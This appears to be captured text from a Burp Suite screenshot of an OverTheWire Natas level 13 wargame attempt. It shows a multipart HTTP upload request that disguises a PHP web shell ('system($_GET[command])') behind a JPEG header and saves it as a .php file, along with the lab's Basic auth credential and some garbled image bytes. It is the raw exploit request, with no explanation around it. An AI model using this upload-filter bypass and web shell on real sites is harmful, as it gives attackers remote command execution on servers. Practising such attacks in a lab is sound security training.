 Request to http://natas13.natas.labs.overthewire.org:80 [13.51.8.181]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1110018703115098547436372024
8 Content-Length: 1162
9 Origin: http://natas13.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMzpsVzNqWVJJMDJaS0RCYjhWdFFCVTFmNmVEUm82V0VqOQ==
11 Connection: close
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Cookie: __utma=176859643.271280869.1692370994.1692370994.1692370994.1; __utmz=
176859643.1692370994.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------1110018703115098547436372024
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------1110018703115098547436372024
21 Content-Disposition: form-data; name="filename"
22
23 5jetywasn9.php
24 -----------------------------1110018703115098547436372024
25 Content-Disposition: form-data; name="uploadedfile"; filename="pic.jpeg"
26 Content-Type: image/jpeg
27
28 ÿØÿàJFIFÿþ&<?php echo system($_GET[command]);?>ÿÛC
29 $.' ",#(7),01444'9=82<.342ÿÛC 2!!22222222222222222222222222222222222222222222222222ÿÀ("ÿÄ